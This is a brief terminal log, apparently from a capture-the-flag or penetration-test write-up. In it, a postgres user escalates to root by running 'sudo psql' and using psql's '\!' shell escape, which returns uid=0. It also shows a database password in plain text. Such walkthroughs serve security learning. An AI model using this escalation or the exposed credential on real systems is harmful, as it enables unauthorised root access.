 cd /etc/crontab
bash: cd: /etc/crontab: Not a directory
postgres@singapore06:/tmp$ sudo psql --host=127.0.0.1 -U postgres
sudo psql --host=127.0.0.1 -U postgres
Password for user postgres: EAZT5EMULA75F8MC
\! id
uid=0(root) gid=0(root) groups=0(root)